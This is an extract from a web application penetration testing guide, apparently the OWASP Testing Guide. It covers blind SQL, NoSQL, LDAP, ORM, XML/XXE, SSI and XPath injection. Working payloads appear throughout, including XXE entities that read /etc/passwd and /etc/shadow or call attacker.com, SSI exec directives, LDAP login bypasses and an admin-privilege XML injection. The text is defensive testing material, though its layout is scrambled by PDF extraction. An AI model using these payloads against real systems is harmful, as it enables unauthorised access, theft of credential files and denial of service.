As mentioned, this method allows to infer the value of arbitrary
strings within the database:
[1] By trying all printable values, until we find a match
[2] By inferring the length of the string using the LEN function,
or by simply stopping after we have found all characters
Time-based blind SQL injections are also possible by abusing
heavy queries.
References
• http://nibblesec.org/files/MSAccessSQLi/MSAccessSQLi.html
• http://packetstormsecurity.com/files/65967/Access-Through-
Access.pdf.html
• http://seclists.org/pen-test/2003/May/74
• http://www.techonthenet.com/access/functions/index_
alpha.php
• http://en.wikipedia.org/wiki/Microsoft_Access
Testing for NoSQL injection
Summary
NoSQL databases provide looser consistency restrictions than
traditional SQL databases. By requiring fewer relational con-
straints and consistency checks, NoSQL databases often offer
performance and scaling benefits. Yet these databases are still
potentially vulnerable to injection attacks, even if they aren’t us-
ing the traditional SQL syntax. Because these NoSQL injection at-
tacks may execute within a procedural[1] language , rather than in
the declarative[2] SQL language, the potential impacts are greater
Web Application Penetration Testing
SELECT TOP 10 username FROM users
db.myCollection.find( { $where: “this.credits == this.debits”
} );
db.myCollection.find( { $where: function() { return obj.credits
- obj.debits < 0; } } );
http://www.example.com/index.php?id=’%20AND%20
1=0%20OR%20’a’=IIF((select%20MID(LAST(user-
name),1,1)%20from%20(select%20TOP%2010%20user-
name%20from%20users))=’a’,’a’,’b’)%00

131
directly into the MongoDB query without sanitization.
As with testing other types of injection, one does not need to ful-
ly exploit the vulnerability to demonstrate a problem. By injecting
special characters relevant to the target API language, and ob-
serving the results, a tester can determine if the application cor-
rectly sanitized the input. For example within MongoDB, if a string
containing any of the following special characters were passed
unsanitized, it would trigger a database error.
With normal SQL injection, a similar vulnerability would allow an
attacker to execute arbitrary SQL commands - exposing or manip-
ulating data at will. However, because JavaScript is a fully featured
language, not only does this allow an attacker to manipulate data,
but also to run arbitrary code. For example, instead of just causing
an error when testing, a full exploit would use the special charac-
ters to craft valid JavaScript.
This input 0;var date=new Date(); do{curDate = new Date();}
while(curDate-date<10000) inserted into $userInput in the above
example code would result in the following JavaScript function
being executed. This specific attack string would case the entire
MongoDB instance to execute at 100% CPU usage for 10 second.
Example 2
Even if the input used within queries is completely sanitized or pa-
rameterized, there is an alternate path in which one might trigger
NoSQL injection. Many NoSQL instances have their own reserved
variable names, independent of the application programming lan-
guage.
For example within MongoDB, the $where syntax itself is a re-
served query operator. It needs to be passed into the query exactly
as shown; any alteration would cause a database error. However,
because $where is also a valid PHP variable name, it may be pos-
sible for an attacker to insert code into the query by creating a
PHP variable named $where. The PHP MongoDB documentation
explicitly warns developers:
Even if a query depended on no user input, such as the following
example, an attacker could exploit MongoDB by replacing the op-
erator with malicious data.
One way to potentially assign data to PHP variables is via HTTP
Parameter Pollution (see: Testing_for_HTTP_Parameter_pollu-
tion_(OTG-INPVAL-004)). By creating a variable named $where
via parameter pollution, one could trigger a MongoDB error indi-
cating that the query is no longer valid.
Any value of $where other than the string “$where” itself, should
suffice to demonstrate vulnerability. An attacker would develop a
full exploit by inserting the following: “$where: function() { //arbi-
trary JavaScript here }”
References
Whitepapers
• Bryan Sullivan from Adobe: “Server-Side JavaScript Injection”
- https://media.blackhat.com/bh-us-11/Sullivan/BH_US_11_
Sullivan_Server_Side_WP.pdf
• Bryan Sullivan from Adobe: “NoSQL, But Even Less Security”
- http://blogs.adobe.com/asset/files/2011/04/NoSQL-But-
Even-Less-Security.pdf
• Erlend from Bekk Consulting: “[Security] NOSQL-injection” -
http://erlend.oftedal.no/blog/?blogid=110
• Felipe Aragon from Syhunt: “NoSQL/SSJS Injection” -
http://www.syhunt.com/?n=Articles.NoSQLInjection
• MongoDB Documentation: “How does MongoDB address
SQL or Query injection?” - http://docs.mongodb.org/manual/
faq/developers/#how-does-mongodb-address-sql-or-query-
injection
• PHP Documentation: “MongoCollection::find” -
http://php.net/manual/en/mongocollection.find.php
• “Hacking NodeJS and MongoDB” -
http://blog.websecurify.com/2014/08/hacking-nodejs-and-
mongodb.html
• “Attacking NodeJS and MongoDB” - http://blog.websecurify.
com/2014/08/attacks-nodejs-and-mongodb-part-to.html
Testing for LDAP Injection (OTG-INPVAL-006)
Summary
The Lightweight Directory Access Protocol (LDAP) is used to store
information about users, hosts, and many other objects. LDAP in-
jection is a server side attack, which could allow sensitive infor-
mation about users and hosts represented in an LDAP structure
to be disclosed, modified, or inserted. This is done by manipulating
input parameters afterwards passed to internal search, add, and
modify functions.
A web application could use LDAP in order to let users authenti-
cate or search other users’ information inside a corporate struc-
ture. The goal of LDAP injection attacks is to inject LDAP search
filters metacharacters in a query which will be executed by the
application.
[Rfc2254] defines a grammar on how to build a search filter on
LDAPv3 and extends [Rfc1960] (LDAPv2).
An LDAP search filter is constructed in Polish notation, also known
as [prefix notation].
This means that a pseudo code condition on a search filter like
this:
Web Application Penetration Testing
b.myCollection.find( { active: true, $where: function() { return
obj.credits - obj.debits < $userInput; } } );;
find(“cn=John & userPassword=mypass”)
‘ “ \ ; { }
db.myCollection.find( { $where: function() { return obj.credits
- obj.debits < 0; } } );
function() { return obj.credits - obj.debits < 0;var
date=new Date(); do{curDate = new Date();}while(cur-
Date-date<10000); }
Please make sure that for all special query operators (start-
ing with $) you use single quotes so that PHP doesn’t try to
replace “$exists” with the value of the variable $exists.

132
the filter will look like:
which matches every object with a ‘cn’ attribute equals to any-
thing.
If the application is vulnerable to LDAP injection, it will display
some or all of the users’ attributes, depending on the application’s
execution flow and the permissions of the LDAP connected user.
A tester could use a trial-and-error approach, by inserting in the
parameter ‘(‘, ‘|’, ‘&’, ‘*’ and the other characters, in order to check
the application for errors.
Example 2: Login
If a web application uses LDAP to check user credentials during
the login process and it is vulnerable to LDAP injection, it is possi-
ble to bypass the authentication check by injecting an always true
LDAP query (in a similar way to SQL and XPATH injection ).
Let’s suppose a web application uses a filter to match LDAP user/
password pair.
searchlogin= “(&(uid=”+user+”)(userPassword={M-
D5}”+base64(pack(“H*”,md5(pass)))+”))”;
By using the following values:
the search filter will results in:
which is correct and always true. This way, the tester will gain
logged-in status as the first user in LDAP tree.
Tools
• Softerra LDAP Browser -
http://www.ldapadministrator.com/
References
Whitepapers
• Sacha Faust: “LDAP Injection: Are Your Applications Vulnerable?”
- http://www.networkdls.com/articles/ldapinjection.pdf
• Bruce Greenblatt: “LDAP Overview” -
http://www.directory-applications.com/ldap3_files/frame.htm
• IBM paper: “Understanding LDAP” -
http://www.redbooks.ibm.com/redbooks/SG244986.html
• RFC 1960: “A String Representation of LDAP Search Filters” -
http://www.ietf.org/rfc/rfc1960.txt
Testing for ORM Injection
(OTG-INPVAL-007)
Summary
ORM Injection is an attack using SQL Injection against an ORM
generated data access object model. From the point of view of a
will be represented as:
Boolean conditions and group aggregations on an LDAP search fil-
ter could be applied by using the following metacharacters:
More complete examples on how to build a search filter can be
found in the related RFC.
A successful exploitation of an LDAP injection vulnerability could
allow the tester to:
• Access unauthorized content
• Evade application restrictions
• Gather unauthorized informations
• Add or modify Objects inside LDAP tree structure.
How to Test
Example 1: Search Filters
Let’s suppose we have a web application using a search filter like
the following one:
which is instantiated by an HTTP request like this:
If the value ‘John’ is replaced with a ‘*’, by sending the request:
Web Application Penetration Testing
searchfilter=”(cn=”+user+”)”
user=*)(uid=*))(|(uid=*
pass=password
searchlogin=”(&(uid=*)(uid=*))(|(uid=*)(userPassword={MD5}
X03MO1qnZdYdgyfeuILPmQ==))”;
http://www.example.com/ldapsearch?user=John
http://www.example.com/ldapsearch?user=*
searchfilter=”(cn=*)”
find(“(&(cn=John)(userPassword=mypass))”)
Metachar
&
|
!
=
~=
>=
<=
*
()
Meaning
Boolean AND
Boolean OR
Boolean NOT
Equals
Approx
Greater than
Less than
Any character
Grouping parenthesis

133
• OWASP Interpreter Injection
Testing for XML Injection (OTG-INPVAL-008)
Summary
XML Injection testing is when a tester tries to inject an XML doc
to the application. If the XML parser fails to contextually validate
data, then the test will yield a positive result.
This section describes practical examples of XML Injection. First,
an XML style communication will be defined and its working prin-
ciples explained. Then, the discovery method in which we try to
insert XML metacharacters. Once the first step is accomplished,
the tester will have some information about the XML structure, so
it will be possible to try to inject XML data and tags (Tag Injection).
How to Test
Let’s suppose there is a web application using an XML style com-
munication in order to perform user registration. This is done by
creating and adding a new <user> node in an xmlDb file.
Let’s suppose the xmlDB file is like the following:
When a user registers himself by filling an HTML form, the applica-
tion receives the user’s data in a standard request, which, for the
sake of simplicity, will be supposed to be sent as a GET request.
For example, the following values:
will produce the request:
The application, then, builds the following node:
Web Application Penetration Testing
tester, this attack is virtually identical to a SQL Injection attack.
However, the injection vulnerability exists in code generated by
the ORM tool.
An ORM is an Object Relational Mapping tool.
It is used to expedite object oriented development within the data
access layer of software applications, including web applications.
The benefits of using an ORM tool include quick generation of an
object layer to communicate to a relational database, standard-
ized code templates for these objects, and usually a set of safe
functions to protect against SQL Injection attacks.
ORM generated objects can use SQL or in some cases, a variant of
SQL, to perform CRUD (Create, Read, Update, Delete) operations
on a database. It is possible, however, for a web application using
ORM generated objects to be vulnerable to SQL Injection attacks if
methods can accept unsanitized input parameters.
ORM tools include Hibernate for Java, NHibernate for .NET, Acti-
veRecord for Ruby on Rails, EZPDO for PHP and many others. For
a reasonably comprehensive list of ORM tools, see http://en.wiki-
pedia.org/wiki/List_of_object-relational_mapping_software
How to Test
Black Box testing
Blackbox testing for ORM Injection vulnerabilities is identical to
SQL Injection testing (see Testing for SQL Injection). In most cases,
the vulnerability in the ORM layer is a result of customized code
that does not properly validate input parameters.
Most ORM tools provide safe functions to escape user input.
However, if these functions are not used, and the developer uses
custom functions that accept user input, it may be possible to ex-
ecute a SQL injection attack.
Gray Box testing
If a tester has access to the source code for a web application, or
can discover vulnerabilities of an ORM tool and tests web applica-
tions that use this tool, there is a higher probability of successfully
attacking the application.
Patterns to look for in code include:
• Input parameters concatenated with SQL strings. This code that
uses ActiveRecord for Ruby on Rails is vulnerable (though any
ORM can be vulnerable)
Simply sending “’ OR 1--” in the form where order date can be
entered can yield positive results.
Tools
• Hibernate http://www.hibernate.org
• NHibernate http://nhforge.org/
References
Whitepapers
• References from Testing for SQL Injection are applicable to ORM
Injection
• Wikipedia - ORM http://en.wikipedia.org/wiki/Object-relation
al_mapping
Orders.find_all “customer_id = 123 AND order_date = ‘#{@
params[‘order_date’]}’”
Username: tony
Password: Un6R34kb!e
E-mail: [email protected]
http://www.example.com/addUser.php?username=tony&-
password=Un6R34kb!e&[email protected]om
<user>
<username>tony</username>
<?xml version=”1.0” encoding=”ISO-8859-1”?>
<users>
<user>
<username>gandalf</username>
<password>!c3</password>
<userid>0</userid>
<mail>[email protected]</mail>
</user>
<user>
<username>Stefan0</username>
<password>w1s3c</password>
<userid>500</userid>
<mail>[email protected]</mail>
</user>
</users>

134
double quotes.
So if:
the substitution gives:
and the resulting XML document is invalid.
• Angular parentheses: > and < - By adding an open or closed an-
gular parenthesis in a user input like the following:
the application will build a new node:
but, because of the presence of the open ‘<’, the resulting XML
document is invalid.
• Comment tag: <!--/--> - This sequence of characters is inter-
preted as the beginning/end of a comment. So by injecting one of
them in Username parameter:
the application will build a node like the following:
which won’t be a valid XML sequence.
• Ampersand: & - The ampersand is used in the XML syntax to
represent entities. The format of an entity is ‘&symbol;’. An entity
is mapped to a character in the Unicode character set.
For example:
Web Application Penetration Testing
which will be added to the xmlDB:
Discovery
The first step in order to test an application for the presence
of a XML Injection vulnerability consists of trying to insert XML
metacharacters.
XML metacharacters are:
• Single quote: ‘ - When not sanitized, this character could throw
an exception during XML parsing, if the injected value is going to
be part of an attribute value in a tag.
As an example, let’s suppose there is the following attribute
So, if:
is instantiated and then is inserted as the attrib value:
then, the resulting XML document is not well formed.
• Double quote: “ - this character has the same meaning as sin-
gle quote and it could be used if the attribute value is enclosed in
<node attrib=’$inputValue’/>
inputValue = foo’
<node attrib=”$inputValue”/>
$inputValue = foo”
<node attrib=”foo””/>
Username = foo<
Username = foo<!--
<tagnode><</tagnode>
<user>
<username>foo<!--</username>
<password>Un6R34kb!e</password>
<userid>500</userid>
<mail>[email protected]</mail>
</user>
<user>
<username>foo<</username>
<password>Un6R34kb!e</password>
<userid>500</userid>
<mail>[email protected]</mail>
</user>
<node attrib=’foo’’/>
<password>Un6R34kb!e</password>
<userid>500</userid>
<mail>[email protected]</mail>
</user>
<?xml version=”1.0” encoding=”ISO-8859-1”?>
<users>
<user>
<username>gandalf</username>
<password>!c3</password>
<userid>0</userid>
<mail>[email protected]</mail>
</user>
<user>
<username>Stefan0</username>
<password>w1s3c</password>
<userid>500</userid>
<mail>[email protected]</mail>
</user>
<user>
<username>tony</username>
<password>Un6R34kb!e</password>
<userid>500</userid>
<mail>[email protected]</mail>
</user>
</users>

135
Web Application Penetration Testing
is well formed and valid, and represents the ‘<’ ASCII character.
If ‘&’ is not encoded itself with &, it could be used to test XML
injection.
In fact, if an input like the following is provided:
a new node will be created:
but, again, the document is not valid: &foo is not terminated with
‘;’ and the &foo; entity is undefined.
• CDATA section delimiters: <![CDATA[ / ]]> - CDATA sections are
used to escape blocks of text containing characters which would
otherwise be recognized as markup. In other words, characters
enclosed in a CDATA section are not parsed by an XML parser.
For example, if there is the need to represent the string ‘<foo>’
inside a text node, a CDATA section may be used:
so that ‘<foo>’ won’t be parsed as markup and will be considered
as character data.
If a node is built in the following way:
the tester could try to inject the end CDATA string ‘]]>’ in order to
try to invalidate the XML document.
this will become:
which is not a valid XML fragment.
Another test is related to CDATA tag. Suppose that the XML doc-
ument is processed to generate an HTML page. In this case, the
CDATA section delimiters may be simply eliminated, without fur-
ther inspecting their contents. Then, it is possible to inject HTML
tags, which will be included in the generated page, completely by-
passing existing sanitization routines.
Let’s consider a concrete example. Suppose we have a node con-
taining some text that will be displayed back to the user.
Then, an attacker can provide the following input:
and obtain the following node:
During the processing, the CDATA section delimiters are eliminat-
ed, generating the following HTML code:
The result is that the application is vulnerable to XSS.
External Entity:
The set of valid entities can be extended by defining new entities.
If the definition of an entity is a URI, the entity is called an external
entity. Unless configured to do otherwise, external entities force
the XML parser to access the resource specified by the URI, e.g.,
a file on the local machine or on a remote systems. This behav-
ior exposes the application to XML eXternal Entity (XXE) attacks,
which can be used to perform denial of service of the local system,
gain unauthorized access to files on the local machine, scan re-
mote machines, and perform denial of service of remote systems.
To test for XXE vulnerabilities, one can use the following input:
This test could crash the web server (on a UNIX system), if the
XML parser attempts to substitute the entity with the contents of
the /dev/random file.
Other useful tests are the following:
Username = &foo
<username><![CDATA[<$userName]]></username>
userName = ]]>
<username><![CDATA[]]>]]></username>
<user>
<username>&foo</username>
<password>Un6R34kb!e</password>
<userid>500</userid>
<mail>[email protected]</mail>
</user>
<node>
<![CDATA[<foo>]]>
</node>
<html>
$HTMLCode
</html>
$HTMLCode = <![CDATA[<]]>script<![C-
DATA[>]]>alert(‘xss’)<![CDATA[<]]>/script<![CDATA[>]]>
<script>alert(‘XSS’)</script>
<html>
<![CDATA[<]]>script<![CDATA[>]]>alert(‘xss’)<![CDATA[<]]>/
script<![CDATA[>]]>
</html>
<?xml version=”1.0” encoding=”ISO-8859-1”?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM “file:///dev/random” >]><foo>&xxe;</
foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM “file:///etc/passwd” >]><foo>&xxe;</

136
Web Application Penetration Testing
Tag Injection
Once the first step is accomplished, the tester will have some infor-
mation about the structure of the XML document. Then, it is possible
to try to inject XML data and tags. We will show an example of how
this can lead to a privilege escalation attack.
Let’s considering the previous application. By inserting the following
values:
the application will build a new node and append it to the XML data-
base:
The resulting XML file is well formed. Furthermore, it is likely that, for
the user tony, the value associated with the userid tag is the one ap-
pearing last, i.e., 0 (the admin ID). In other words, we have injected a
user with administrative privileges.
The only problem is that the userid tag appears twice in the last user
node. Often, XML documents are associated with a schema or a DTD
and will be rejected if they don’t comply with it.
Let’s suppose that the XML document is specified by the following
DTD:
Note that the userid node is defined with cardinality 1. In this case, the
attack we have shown before (and other simple attacks) will not work,
if the XML document is validated against its DTD before any process-
ing occurs.
However, this problem can be solved, if the tester controls the value of
some nodes preceding the offending node (userid, in this example). In
fact, the tester can comment out such node, by injecting a comment
start/end sequence:
In this case, the final XML database is:
Username: tony
Password: Un6R34kb!e
E-mail: [email protected]</mail><userid>0</userid><-
mail>[email protected]
Username: tony
Password: Un6R34kb!e</password><!--
E-mail: --><userid>0</userid><mail>[email protected]
<!DOCTYPE users [
<!ELEMENT users (user+) >
<!ELEMENT user (username,password,userid,-
mail+) >
<!ELEMENT username (#PCDATA) >
<!ELEMENT password (#PCDATA) >
<!ELEMENT userid (#PCDATA) >
<!ELEMENT mail (#PCDATA) >
]>
foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM “file:///etc/shadow” >]><foo>&xxe;</
foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM “file:///c:/boot.ini” >]><foo>&xxe;</foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM “http://www.attacker.com/text.txt”
>]><foo>&xxe;</foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?>
<users>
<user>
<username>gandalf</username>
<password>!c3</password>
<userid>0</userid>
<mail>[email protected]</mail>
</user>
<user>
<username>Stefan0</username>
<password>w1s3c</password>
<userid>500</userid>
<mail>[email protected]</mail>
</user>
<user>
<username>tony</username>
<password>Un6R34kb!e</pass-
word><!--</password>
<userid>500</userid>
<mail>--><userid>0</userid><-
mail>[email protected]</mail>
</user>
</users>
<?xml version=”1.0” encoding=”ISO-8859-1”?>
<users>
<user>
<username>gandalf</username>
<password>!c3</password>
<userid>0</userid>
<mail>[email protected]</mail>
</user>
<user>
<username>Stefan0</username>
<password>w1s3c</password>
<userid>500</userid>
<mail>[email protected]</mail>
</user>
<user>
<username>tony</username>
<password>Un6R34kb!e</password>
<userid>500</userid>
<mail>[email protected]</mail><user-
id>0</userid><mail>[email protected]</mail>
</user>
</users>

137
The original userid node has been commented out, leaving only
the injected one. The document now complies with its DTD rules.
Tools
• XML Injection Fuzz Strings (from wfuzz tool) -
https://wfuzz.googlecode.com/svn/trunk/wordlist/Injections/
XML.txt
References
Whitepapers
• Alex Stamos: “Attacking Web Services” -
http://www.owasp.org/images/d/d1/AppSec2005DC-Alex_Sta-
mos-Attacking_Web_Services.ppt
• Gregory Steuck, “XXE (Xml eXternal Entity) attack”,
http://www.securityfocus.com/archive/1/297714
Testing for SSI Injection (OTG-INPVAL-009)
Summary
Web servers usually give developers the ability to add small piec-
es of dynamic code inside static HTML pages, without having to
deal with full-fledged server-side or client-side languages. This
feature is incarnated by the Server-Side Includes (SSI). In SSI in-
jection testing, we test if it is possible to inject into the application
data that will be interpreted by SSI mechanisms. A successful ex-
ploitation of this vulnerability allows an attacker to inject code into
HTML pages or even perform remote code execution.
Server-Side Includes are directives that the web server parses
before serving the page to the user. They represent an alterna-
tive to writing CGI programs or embedding code using server-side
scripting languages, when there’s only need to perform very sim-
ple tasks. Common SSI implementations provide commands to
include external files, to set and print web server CGI environment
variables, and to execute external CGI scripts or system com-
mands.
Putting an SSI directive into a static HTML document is as easy as
writing a piece of code like the following:
to print out the current time.
to include the output of a CGI script.
to include the content of a file or list files in a directory.
to include the output of a system command.
Then, if the web server’s SSI support is enabled, the server will
parse these directives. In the default configuration, usually, most
web servers don’t allow the use of the exec directive to execute
system commands.
As in every bad input validation situation, problems arise when the
user of a web application is allowed to provide data that makes
the application or the web server behave in an unforeseen man-
ner. With regard to SSI injection, the attacker could provide input
that, if inserted by the application (or maybe directly by the serv-
er) into a dynamically generated page, would be parsed as one or
more SSI directives.
This is a vulnerability very similar to a classical scripting language
injection vulnerability. One mitigation is that the web server needs
to be configured to allow SSI. On the other hand, SSI injection vul-
nerabilities are often simpler to exploit, since SSI directives are
easy to understand and, at the same time, quite powerful, e.g.,
they can output the content of files and execute system com-
mands.
How to Test
Black Box testing
The first thing to do when testing in a Black Box fashion is finding
if the web server actually supports SSI directives. Often, the an-
swer is yes, as SSI support is quite common. To find out we just
need to discover which kind of web server is running on our target,
using classic information gathering techniques.
Whether we succeed or not in discovering this piece of informa-
tion, we could guess if SSI are supported just by looking at the
content of the target web site. If it contains .shtml files, then SSI
are probably supported, as this extension is used to identify pages
containing these directives. Unfortunately, the use of the shtml
extension is not mandatory, so not having found any shtml files
doesn’t necessarily mean that the target is not prone to SSI injec-
tion attacks.
The next step consists of determining if an SSI injection attack is
actually possible and, if so, what are the input points that we can
use to inject our malicious code.
The testing activity required to do this is exactly the same used to
test for other code injection vulnerabilities. In particular, we need
to find every page where the user is allowed to submit some kind
of input, and verify whether the application is correctly validating
the submitted input. If sanitization is insufficient, we need to test
if we can provide data that is going to be displayed unmodified (for
example, in an error message or forum post). Besides common
user-supplied data, input vectors that should always be consid-
ered are HTTP request headers and cookies content, since they
can be easily forged.
Once we have a list of potential injection points, we can check if
the input is correctly validated and then find out where the pro-
vided input is stored. We need to make sure that we can inject
characters used in SSI directives:
To test if validation is insufficient, we can input, for example, a
string like the following in an input form:
Web Application Penetration Testing
<!--#echo var=”DATE_LOCAL” -->
< ! # = / . “ - > and [a-zA-Z0-9]
<!--#include virtual=”/cgi-bin/counter.pl” -->
<!--#include virtual=”/footer.html” -->
<!--#exec cmd=”ls” -->

138
This is similar to testing for XSS vulnerabilities using
If the application is vulnerable, the directive is injected and it would
be interpreted by the server the next time the page is served, thus
including the content of the Unix standard password file.
The injection can be performed also in HTTP headers, if the web
application is going to use that data to build a dynamically gener-
ated page:
Gray Box testing
If we have access to the application source code, we can quite
easily find out:
[1] If SSI directives are used. If they are, then the web server is
going to have SSI support enabled, making SSI injection at least
a potential issue to investigate.
[2] Where user input, cookie content and HTTP headers are
handled. The complete list of input vectors is then quickly
determined.
[3] How the input is handled, what kind of filtering is performed,
what characters the application is not letting through, and how
many types of encoding are taken into account.
Performing these steps is mostly a matter of using grep to find
the right keywords inside the source code (SSI directives, CGI en-
vironment variables, variables assignment involving user input,
filtering functions and so on).
Tools
• Web Proxy Burp Suite - http://portswigger.net
• Paros - http://www.parosproxy.org/index.shtml
• WebScarab
• String searcher: grep - http://www.gnu.org/software/grep
References
Whitepapers
• Apache Tutorial: “Introduction to Server Side Includes”
- http://httpd.apache.org/docs/1.3/howto/ssi.html
• Apache: “Module mod_include” - http://httpd.apache.org/
docs/1.3/mod/mod_include.html
• Apache: “Security Tips for Server Configuration” - http://httpd.
apache.org/docs/1.3/misc/security_tips.html#ssi
• Header Based Exploitation - http://www.cgisecurity.net/papers/
header-based-exploitation.txt
• SSI Injection instead of JavaScript Malware - http://
jeremiahgrossman.blogspot.com/2006/08/ssi-injection-
instead-of-javascript.html
• IIS: “Notes on Server-Side Includes (SSI) syntax” - http://blogs.
iis.net/robert_mcmurray/archive/2010/12/28/iis-notes-on-
server-side-includes-ssi-syntax-kb-203064-revisited.aspx
Testing for XPath Injection (OTG-INPVAL-010)
Summary
XPath is a language that has been designed and developed pri-
marily to address parts of an XML document. In XPath injection
testing, we test if it is possible to inject XPath syntax into a re-
quest interpreted by the application, allowing an attacker to exe-
cute user-controlled XPath queries.When successfully exploited,
this vulnerability may allow an attacker to bypass authentication
mechanisms or access information without proper authorization.
Web applications heavily use databases to store and access the
data they need for their operations.Historically, relational databas-
es have been by far the most common technology for data stor-
age, but, in the last years, we are witnessing an increasing popu-
larity for databases that organize data using the XML language.
Just like relational databases are accessed via SQL language, XML
databases use XPath as their standard query language.
Since, from a conceptual point of view, XPath is very similar to SQL
in its purpose and applications, an interesting result is that XPath
injection attacks follow the same logic as SQL Injection attacks. In
some aspects, XPath is even more powerful than standard SQL, as
its whole power is already present in its specifications, whereas a
large number of the techniques that can be used in a SQL Injection
attack depend on the characteristics of the SQL dialect used by
the target database. This means that XPath injection attacks can
be much more adaptable and ubiquitous.Another advantage of an
XPath injection attack is that, unlike SQL, no ACLs are enforced, as
our query can access every part of the XML document.
How to Test
The XPath attack pattern was first published by Amit Klein [1]
and is very similar to the usual SQL Injection.In order to get a first
grasp of the problem, let’s imagine a login page that manages the
authentication to an application in which the user must enter his/
her username and password.Let’s assume that our database is
represented by the following XML file:
An XPath query that returns the account whose username is “gan-
dalf” and the password is “!c3” would be the following:
Web Application Penetration Testing
<!--#include virtual=”/etc/passwd” -->
<script>alert(“XSS”)</script>
GET / HTTP/1.0
Referer: <!--#exec cmd=”/bin/ps ax”-->
User-Agent: <!--#include virtual=”/proc/version”-->
<?xml version=”1.0” encoding=”ISO-8859-1”?>
<users>
<user>
<username>gandalf</username>
<password>!c3</password>
<account>admin</account>
</user>
<user>
<username>Stefan0</username>
<password>w1s3c</password>
<account>guest</account>
</user>
<user>
<username>tony</username>
<password>Un6R34kb!e</password>
<account>guest</account>
</user>
</users>

139
front-end web servers.Therefore, mail server results may be more
vulnerable to attacks by end users (see the scheme presented in
Figure 1).
If the application does not properly filter user input, the tester will
be able to inject XPath code and interfere with the query result.
For instance, the tester could input the following values:
Looks quite familiar, doesn’t it? Using these parameters, the query
becomes:
As in a common SQL Injection attack, we have created a query
that always evaluates to true, which means that the application
will authenticate the user even if a username or a password have
not been provided. And as in a common SQL Injection attack, with
XPath injection, the first step is to insert a single quote (‘) in the
field to be tested, introducing a syntax error in the query, and to
check whether the application returns an error message.
If there is no knowledge about the XML data internal details and if the
application does not provide useful error messages that help us re-
construct its internal logic, it is possible to perform a Blind XPath In-
jection attack, whose goal is to reconstruct the whole data structure.
The technique is similar to inference based SQL Injection, as the
approach is to inject code that creates a query that returns one bit
of information. Blind XPath Injection is explained in more detail by
Amit Klein in the referenced paper.
References
Whitepapers
• Amit Klein: “Blind XPath Injection” -
http://www.modsecurity.org/archive/amit/blind-xpath-
injection.pdf
• XPath 1.0 specifications - http://www.w3.org/TR/xpath
Testing for IMAP/SMTP Injection
(OTG-INPVAL-011)
Summary
This threat affects all applications that communicate with mail
servers (IMAP/SMTP), generally webmail applications. The aim of
this test is to verify the capacity to inject arbitrary IMAP/SMTP
commands into the mail servers, due to input data not being prop-
erly sanitized.
The IMAP/SMTP Injection technique is more effective if the mail
server is not directly accessible from Internet. Where full commu-
nication with the backend mail server is possible, it is recommend-
ed to conduct direct testing.
An IMAP/SMTP Injection makes it possible to access a mail server
which otherwise would not be directly accessible from the Inter-
net. In some cases, these internal systems do not have the same
level of infrastructure security and hardening that is applied to the
Web Application Penetration Testing
